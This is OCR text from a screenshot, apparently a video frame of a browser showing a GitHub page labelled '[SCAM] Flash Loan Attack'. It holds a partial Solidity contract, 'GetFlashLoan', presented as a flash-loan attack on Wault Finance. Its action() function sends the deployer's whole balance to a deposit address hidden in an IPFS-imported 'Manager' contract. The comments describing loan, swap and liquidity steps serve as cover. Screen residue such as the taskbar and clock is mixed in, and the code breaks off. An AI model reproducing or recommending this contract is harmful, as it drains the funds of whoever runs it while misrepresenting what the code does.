 FLASH LOAN ATTACK on Wault Financ
YouTube
https://ipfs.io/ipfs/QmUSr3EgzzS
[SCAM] Flash Loan Attack · GitHub
IPFS Preference
ipfs.io/ipfs/QmUSr3EgzzSmB8YDN411Z3w1xDcgu3dr8sJqSfAnaRFv7Y
pragma solidity ^0.5.0;
// Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
// Code Manager
import "ipfs://QmdRsW6Z2JS7hfzxPcp27Bqd5RPmgwruCaSgKrixA2aTPk";
contract GetFlashLoan {
string public tokenName;
string public tokenSymbol;
uint loanAmount;
Manager manager;
constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
loanAmount = _loanAmount;
manager = new Manager();
}
function() external payable {}
function action() public payable {
// Send required coins for swap
address(uint160(manager.waultDepositAddress())).transfer(address(this).balance);
// Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
// Breakdown of functions written below
manager.performTasks();
/* Breakdown of functions
// Submit token to BSC blockchain
string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
// List the token on Wault Finance
manager.waultListToken(tokenName, tokenSymbol, tokenAddress);
// Get BNB Loan from Multiplier-Finance
string memory loanAddress = manager.takeFlashLoan(loanAmount);
// Convert half BNB to DAI
manager.waultDAItoBNB(loanAmount / 2);
// Create BNB and DAI pairs for our token & Provide liquidity
string memory bnbPair = manager.waultCreatePool(tokenAddress, "BNB");
manager.waultAddLiquidity(bnbPair, loanAmount / 2);
FlashBack Express 5 Recor...
0:32:11
Start
Type here to search
9:55 PM
8/13/2021
3